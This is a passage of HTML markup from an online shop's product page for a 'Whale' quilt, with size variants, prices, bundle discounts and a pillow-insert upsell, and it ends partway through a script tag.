      style="--text-color:#121212;--icon-color:#b69052;"
    >
      
        <span class="material-icon material-symbols-outlined">
  nature
</span>
      
      <span><strong>𝟵𝟬% 𝗢𝗿𝗴𝗮𝗻𝗶𝗰 𝗖𝗼𝘁𝘁𝗼𝗻</strong></span>
    </p>
  
  
  
</div>

<div class="no-js-hidden product-page-price" id="price-template--20201955229929__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $79.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $79.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $91.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 13%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--20201955229929__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47510885597417">
                  
<input type="hidden" name="product-id" value="8686552482025" /><input type="hidden" name="section-id" value="template--20201955229929__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--20201955229929__main"
    class="no-js-hidden"
    data-section="template--20201955229929__main"
    data-url="/products/whale-wj0407020cl"
    
    data-disable-prepend=""
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--20201955229929__main-option_1_label_container'>
            <label class="form__label" for="Option-template--20201955229929__main-0">
              
                <span id="custom-label-template--20201955229929__main-1">
                  
                  
                  Size - Throw - 51"x59"
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--20201955229929__main-1-0"
        name="Size"
        value="Throw - 51&quot;x59&quot;"
        form="product-form-template--20201955229929__main"
        
          checked
        
        
      >
      <label class="accent-color-text" for="template--20201955229929__main-1-0">
        Throw - 51"x59"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--20201955229929__main-1-1"
        name="Size"
        value="Twin - 59&quot;x70&quot;"
        form="product-form-template--20201955229929__main"
        
        
      >
      <label class="accent-color-text" for="template--20201955229929__main-1-1">
        Twin - 59"x70"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--20201955229929__main-1-2"
        name="Size"
        value="Queen - 70&quot;x79&quot;"
        form="product-form-template--20201955229929__main"
        
        
      >
      <label class="accent-color-text" for="template--20201955229929__main-1-2">
        Queen - 70"x79"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--20201955229929__main-1-3"
        name="Size"
        value="King - 79&quot;x90&quot;"
        form="product-form-template--20201955229929__main"
        
        
      >
      <label class="accent-color-text" for="template--20201955229929__main-1-3">
        King - 79"x90"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--20201955229929__main-1-4"
        name="Size"
        value="Super King - 90&quot;x100&quot;"
        form="product-form-template--20201955229929__main"
        
        
      >
      <label class="accent-color-text" for="template--20201955229929__main-1-4">
        Super King - 90"x100"<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":47510885597417,"title":"Throw - 51\"x59\"","option1":"Throw - 51\"x59\"","option2":null,"option3":null,"sku":"BL-T","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Whale WJ0407020CL Quilt - Throw - 51\"x59\"","public_title":"Throw - 51\"x59\"","options":["Throw - 51\"x59\""],"price":7995,"weight":1000,"compare_at_price":9195,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47510885630185,"title":"Twin - 59\"x70\"","option1":"Twin - 59\"x70\"","option2":null,"option3":null,"sku":"BL-W","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Whale WJ0407020CL Quilt - Twin - 59\"x70\"","public_title":"Twin - 59\"x70\"","options":["Twin - 59\"x70\""],"price":8995,"weight":1000,"compare_at_price":11995,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47510885662953,"title":"Queen - 70\"x79\"","option1":"Queen - 70\"x79\"","option2":null,"option3":null,"sku":"BL-Q","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Whale WJ0407020CL Quilt - Queen - 70\"x79\"","public_title":"Queen - 70\"x79\"","options":["Queen - 70\"x79\""],"price":9995,"weight":1000,"compare_at_price":13995,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47510885695721,"title":"King - 79\"x90\"","option1":"King - 79\"x90\"","option2":null,"option3":null,"sku":"BL-K","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Whale WJ0407020CL Quilt - King - 79\"x90\"","public_title":"King - 79\"x90\"","options":["King - 79\"x90\""],"price":10995,"weight":1000,"compare_at_price":15995,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47510885728489,"title":"Super King - 90\"x100\"","option1":"Super King - 90\"x100\"","option2":null,"option3":null,"sku":"BL-SK","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Whale WJ0407020CL Quilt - Super King - 90\"x100\"","public_title":"Super King - 90\"x100\"","options":["Super King - 90\"x100\""],"price":11995,"weight":1000,"compare_at_price":18995,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--20201955229929__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--20201955229929__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--20201955229929__main"
        class="select__select"
        form="product-form-template--20201955229929__main"
      ><option
            
              selected="selected"
            
            
            value="47510885597417"
          >Throw - 51"x59" - $79.95</option><option
            
            
            value="47510885630185"
          >Twin - 59"x70" - $89.95</option><option
            
            
            value="47510885662953"
          >Queen - 70"x79" - $99.95</option><option
            
            
            value="47510885695721"
          >King - 79"x90" - $109.95</option><option
            
            
            value="47510885728489"
          >Super King - 90"x100" - $119.95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<quantity-breaks
  class="quantity-breaks quantity-breaks--normal accent-color-accent-1 quantity-breaks--space-images quantity-breaks--has-badge"
  id="quantity-breaks-template--20201955229929__main"
  data-section="template--20201955229929__main"
  data-items="4"
  
  data-update-prices="false"
  data-money-format="${{amount}}"
  style="--pickers-overlay-opacity:0;--pickers-hover-overlay-opacity:0;--items-count:4;--image-width:70%;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title flex-center center">
      <span></span>
      <span>BUNDLE & SAVE</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--20201955229929__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break quantity-break--no-badge"
        data-quantity="1"
        data-input="input_1"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Buy [quantity]">
                  


  Buy 1

                </span>
            </span>
            
              <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                


  
  You save <span>$12</span>

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price variant-price-update" data-text="[price]">
                


  
  <span>$79.95</span>

              </span>
            
            
              <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                


  
  <span>$91.95</span>

              </span>
            
          </div>
        </div>
        
          
        
      </label>
    
    
      
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--20201955229929__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break quantity-break--badge"
        data-quantity="2"
        data-input="input_2"
        data-percentage-left="0.9"
        data-fixed-discount="0"
      >
        
          <p class="quantity-break__badge dynamic-price variant-price-update" data-text="Most Popular">
            


  Most Popular

          </p>
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Buy [quantity]">
                  


  Buy 2

                </span>
                <span class="quantity-break__benefit dynamic-price variant-price-update" data-text="🔥Save [amount_saved]🔥">
                  


  
  🔥Save <span>$39.99</span>🔥

                </span>
              
            </span>
            
              <span class="quantity-break__caption dynamic-price variant-price-update" data-text="[price]">
                


  
  <span>$143.91</span>

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price variant-price-update" data-text="[price_each]">
                


  
  <span>$71.96</span>

              </span>
            
            
              <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                


  
  <span>$183.90</span>

              </span></div>
        </div>
        
          
            <div class="quantity-break__variants">
              
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="47510885597417"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47510885597417"
                      >
<option
                            value="Throw - 51&quot;x59&quot;"
                            
                              selected="selected"
                            
                          >
                            Throw - 51"x59"
                          </option>
                        
<option
                            value="Twin - 59&quot;x70&quot;"
                            
                          >
                            Twin - 59"x70"
                          </option>
                        
<option
                            value="Queen - 70&quot;x79&quot;"
                            
                          >
                            Queen - 70"x79"
                          </option>
                        
<option
                            value="King - 79&quot;x90&quot;"
                            
                          >
                            King - 79"x90"
                          </option>
                        
<option
                            value="Super King - 90&quot;x100&quot;"
                            
                          >
                            Super King - 90"x100"
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="47510885597417"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47510885597417"
                      >
<option
                            value="Throw - 51&quot;x59&quot;"
                            
                              selected="selected"
                            
                          >
                            Throw - 51"x59"
                          </option>
                        
<option
                            value="Twin - 59&quot;x70&quot;"
                            
                          >
                            Twin - 59"x70"
                          </option>
                        
<option
                            value="Queen - 70&quot;x79&quot;"
                            
                          >
                            Queen - 70"x79"
                          </option>
                        
<option
                            value="King - 79&quot;x90&quot;"
                            
                          >
                            King - 79"x90"
                          </option>
                        
<option
                            value="Super King - 90&quot;x100&quot;"
                            
                          >
                            Super King - 90"x100"
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
      
      <input
        id="quantity3"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="3"
        form="product-form-template--20201955229929__main"
        
        data-input="input_3"
      >
      <label
        for="quantity3"
        class="quantity-break quantity-break--no-badge"
        data-quantity="3"
        data-input="input_3"
        data-percentage-left="0.85"
        data-fixed-discount="0"
      >
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Buy [quantity]">
                  


  Buy 3

                </span>
                <span class="quantity-break__benefit dynamic-price variant-price-update" data-text="💰Save [amount_saved]💰">
                  


  
  💰Save <span>$71.98</span>💰

                </span>
              
            </span>
            
              <span class="quantity-break__caption dynamic-price variant-price-update" data-text="[price]">
                


  
  <span>$203.87</span>

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price variant-price-update" data-text="[price_each]">
                


  
  <span>$67.96</span>

              </span>
            
            
              <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                


  
  <span>$275.85</span>

              </span></div>
        </div>
        
          
            <div class="quantity-break__variants">
              
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="47510885597417"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47510885597417"
                      >
<option
                            value="Throw - 51&quot;x59&quot;"
                            
                              selected="selected"
                            
                          >
                            Throw - 51"x59"
                          </option>
                        
<option
                            value="Twin - 59&quot;x70&quot;"
                            
                          >
                            Twin - 59"x70"
                          </option>
                        
<option
                            value="Queen - 70&quot;x79&quot;"
                            
                          >
                            Queen - 70"x79"
                          </option>
                        
<option
                            value="King - 79&quot;x90&quot;"
                            
                          >
                            King - 79"x90"
                          </option>
                        
<option
                            value="Super King - 90&quot;x100&quot;"
                            
                          >
                            Super King - 90"x100"
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="47510885597417"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47510885597417"
                      >
<option
                            value="Throw - 51&quot;x59&quot;"
                            
                              selected="selected"
                            
                          >
                            Throw - 51"x59"
                          </option>
                        
<option
                            value="Twin - 59&quot;x70&quot;"
                            
                          >
                            Twin - 59"x70"
                          </option>
                        
<option
                            value="Queen - 70&quot;x79&quot;"
                            
                          >
                            Queen - 70"x79"
                          </option>
                        
<option
                            value="King - 79&quot;x90&quot;"
                            
                          >
                            King - 79"x90"
                          </option>
                        
<option
                            value="Super King - 90&quot;x100&quot;"
                            
                          >
                            Super King - 90"x100"
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="2"
                  data-selected-id="47510885597417"
                >
                  <span class="quantity-break__selector-item__number">#3</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47510885597417"
                      >
<option
                            value="Throw - 51&quot;x59&quot;"
                            
                              selected="selected"
                            
                          >
                            Throw - 51"x59"
                          </option>
                        
<option
                            value="Twin - 59&quot;x70&quot;"
                            
                          >
                            Twin - 59"x70"
                          </option>
                        
<option
                            value="Queen - 70&quot;x79&quot;"
                            
                          >
                            Queen - 70"x79"
                          </option>
                        
<option
                            value="King - 79&quot;x90&quot;"
                            
                          >
                            King - 79"x90"
                          </option>
                        
<option
                            value="Super King - 90&quot;x100&quot;"
                            
                          >
                            Super King - 90"x100"
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
      
      <input
        id="quantity4"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="4"
        form="product-form-template--20201955229929__main"
        
        data-input="input_4"
      >
      <label
        for="quantity4"
        class="quantity-break quantity-break--badge"
        data-quantity="4"
        data-input="input_4"
        data-percentage-left="0.8"
        data-fixed-discount="0"
      >
        
          <p class="quantity-break__badge dynamic-price variant-price-update" data-text="One-Time Offer Only">
            


  One-Time Offer Only

          </p>
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="Buy [quantity]">
                  


  Buy 4

                </span>
                <span class="quantity-break__benefit dynamic-price variant-price-update" data-text="💥Save [amount_saved]💥">
                  


  
  💥Save <span>$111.96</span>💥

                </span>
              
            </span>
            
              <span class="quantity-break__caption dynamic-price variant-price-update" data-text="[price]">
                


  
  <span>$255.84</span>

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price variant-price-update" data-text="[price_each]">
                


  
  <span>$63.96</span>

              </span>
            
            
              <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                


  
  <span>$367.80</span>

              </span></div>
        </div>
        
          
            <div class="quantity-break__variants">
              
              
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="0"
                  data-selected-id="47510885597417"
                >
                  <span class="quantity-break__selector-item__number">#1</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47510885597417"
                      >
<option
                            value="Throw - 51&quot;x59&quot;"
                            
                              selected="selected"
                            
                          >
                            Throw - 51"x59"
                          </option>
                        
<option
                            value="Twin - 59&quot;x70&quot;"
                            
                          >
                            Twin - 59"x70"
                          </option>
                        
<option
                            value="Queen - 70&quot;x79&quot;"
                            
                          >
                            Queen - 70"x79"
                          </option>
                        
<option
                            value="King - 79&quot;x90&quot;"
                            
                          >
                            King - 79"x90"
                          </option>
                        
<option
                            value="Super King - 90&quot;x100&quot;"
                            
                          >
                            Super King - 90"x100"
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="1"
                  data-selected-id="47510885597417"
                >
                  <span class="quantity-break__selector-item__number">#2</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47510885597417"
                      >
<option
                            value="Throw - 51&quot;x59&quot;"
                            
                              selected="selected"
                            
                          >
                            Throw - 51"x59"
                          </option>
                        
<option
                            value="Twin - 59&quot;x70&quot;"
                            
                          >
                            Twin - 59"x70"
                          </option>
                        
<option
                            value="Queen - 70&quot;x79&quot;"
                            
                          >
                            Queen - 70"x79"
                          </option>
                        
<option
                            value="King - 79&quot;x90&quot;"
                            
                          >
                            King - 79"x90"
                          </option>
                        
<option
                            value="Super King - 90&quot;x100&quot;"
                            
                          >
                            Super King - 90"x100"
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="2"
                  data-selected-id="47510885597417"
                >
                  <span class="quantity-break__selector-item__number">#3</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47510885597417"
                      >
<option
                            value="Throw - 51&quot;x59&quot;"
                            
                              selected="selected"
                            
                          >
                            Throw - 51"x59"
                          </option>
                        
<option
                            value="Twin - 59&quot;x70&quot;"
                            
                          >
                            Twin - 59"x70"
                          </option>
                        
<option
                            value="Queen - 70&quot;x79&quot;"
                            
                          >
                            Queen - 70"x79"
                          </option>
                        
<option
                            value="King - 79&quot;x90&quot;"
                            
                          >
                            King - 79"x90"
                          </option>
                        
<option
                            value="Super King - 90&quot;x100&quot;"
                            
                          >
                            Super King - 90"x100"
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="3"
                  data-selected-id="47510885597417"
                >
                  <span class="quantity-break__selector-item__number">#4</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Size]"
                        data-product-id="47510885597417"
                      >
<option
                            value="Throw - 51&quot;x59&quot;"
                            
                              selected="selected"
                            
                          >
                            Throw - 51"x59"
                          </option>
                        
<option
                            value="Twin - 59&quot;x70&quot;"
                            
                          >
                            Twin - 59"x70"
                          </option>
                        
<option
                            value="Queen - 70&quot;x79&quot;"
                            
                          >
                            Queen - 70"x79"
                          </option>
                        
<option
                            value="King - 79&quot;x90&quot;"
                            
                          >
                            King - 79"x90"
                          </option>
                        
<option
                            value="Super King - 90&quot;x100&quot;"
                            
                          >
                            Super King - 90"x100"
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
  </div>

  <script data-has-variants="true" type="application/json">
    [{"id":47510885597417,"title":"Throw - 51\"x59\"","option1":"Throw - 51\"x59\"","option2":null,"option3":null,"sku":"BL-T","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Whale WJ0407020CL Quilt - Throw - 51\"x59\"","public_title":"Throw - 51\"x59\"","options":["Throw - 51\"x59\""],"price":7995,"weight":1000,"compare_at_price":9195,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47510885630185,"title":"Twin - 59\"x70\"","option1":"Twin - 59\"x70\"","option2":null,"option3":null,"sku":"BL-W","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Whale WJ0407020CL Quilt - Twin - 59\"x70\"","public_title":"Twin - 59\"x70\"","options":["Twin - 59\"x70\""],"price":8995,"weight":1000,"compare_at_price":11995,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47510885662953,"title":"Queen - 70\"x79\"","option1":"Queen - 70\"x79\"","option2":null,"option3":null,"sku":"BL-Q","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Whale WJ0407020CL Quilt - Queen - 70\"x79\"","public_title":"Queen - 70\"x79\"","options":["Queen - 70\"x79\""],"price":9995,"weight":1000,"compare_at_price":13995,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47510885695721,"title":"King - 79\"x90\"","option1":"King - 79\"x90\"","option2":null,"option3":null,"sku":"BL-K","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Whale WJ0407020CL Quilt - King - 79\"x90\"","public_title":"King - 79\"x90\"","options":["King - 79\"x90\""],"price":10995,"weight":1000,"compare_at_price":15995,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47510885728489,"title":"Super King - 90\"x100\"","option1":"Super King - 90\"x100\"","option2":null,"option3":null,"sku":"BL-SK","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Whale WJ0407020CL Quilt - Super King - 90\"x100\"","public_title":"Super King - 90\"x100\"","options":["Super King - 90\"x100\""],"price":11995,"weight":1000,"compare_at_price":18995,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>


              <p class="urgency-text color-accent-1"  style="--margin-top: 0.0rem;--margin-bottom: 0.6rem;">
                <strong>PAIR WITH PILLOW INSERT | LOW STOCK</strong>
              </p>
            
              
<div 
  class='product-info-upsells-container'
  style="
    --item-count: 1;
    --image-size: 6.5rem;
    --image-size-number: 6.5;
    --image-border-radius: 2.0rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.2rem;
    --border-radius: 0.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #6d388b;
    --border-width: rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 0.0rem;
    --margin-bottom: 0.0rem;
  "
  data-count="1"
  
>
  
  
  
  
    
    
      
      
      <product-info-upsell
        class='upsell upsell--checkbox_1 product-info-upsell-template--20201955229929__main upsell--btn-left color-background-1 accent-color-accent-1 upsell--box-shadow'
        data-style="checkbox_1" 
        data-selected="false"
        data-handle="luxe-plush-bed-pillow-insert"
        data-toggle="true"
        data-id="48589890322665"
        
          data-update-prices='true'
          data-price="6995.0"
          data-compare-price="6995"
          data-percentage-left="1.0"
          data-fixed-discount="0.0"
          data-money-format="${{amount}}"
        
      >
        
        <div class='upsell__container upsell-toggle-btn'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//cozzyhomes.com/cdn/shop/files/2_65438ae2-86fa-4e13-9a7b-d407ad42a5e0.png?v=1752728448&width=500"
                  alt="Luxe Plush Bed Pillow Insert"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                <a href='/products/luxe-plush-bed-pillow-insert'>
                  Luxe Plush Bed Pillow Insert
                </a>
              </h3>
              
            </div>
                <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                      <select class="select__select variant-dropdown" name="options[Size]">
<option value="20&#39;&#39; x 30&#39;&#39; (Set of 2)">
                            20'' x 30'' (Set of 2)
                          </option>
                        
<option value="20&#39;&#39; x 36&#39;&#39;(Set of 2)">
                            20'' x 36''(Set of 2)
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div><script type="application/json">
